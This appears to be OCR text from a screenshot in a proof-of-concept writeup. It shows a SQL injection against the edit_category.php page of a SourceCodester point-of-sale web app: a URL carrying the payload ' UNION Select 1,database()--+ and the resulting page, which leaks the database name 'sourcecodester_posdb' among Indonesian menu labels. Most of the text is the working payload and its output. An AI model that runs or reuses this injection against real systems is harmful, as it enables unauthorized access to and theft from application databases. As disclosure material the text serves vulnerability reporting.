 192.168.100.234/pos/edit_category.php?id=-1' UNION Select 1,database()--+
Inventory|POS
Menu
Kategori Produk
Dashboard
Category
Nama Kategori
Daftar Kategori
sourcecodester_posdb
Units
No Category Name
Manage Users
1 Bahan Bangunan
Update Back
[Products]
2 Peralatan Listrik
Transaction
3 Sambungan Pipa
Reports